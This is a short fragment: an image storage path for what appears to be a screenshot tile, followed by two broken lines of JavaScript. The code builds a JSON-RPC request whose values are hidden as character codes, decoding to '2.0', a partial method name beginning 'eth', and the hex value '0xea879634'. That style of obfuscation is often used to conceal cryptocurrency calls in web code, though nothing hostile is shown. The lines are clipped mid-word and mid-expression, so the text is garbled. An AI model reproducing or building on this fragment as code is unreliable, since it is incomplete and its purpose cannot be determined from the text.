
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,
48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(1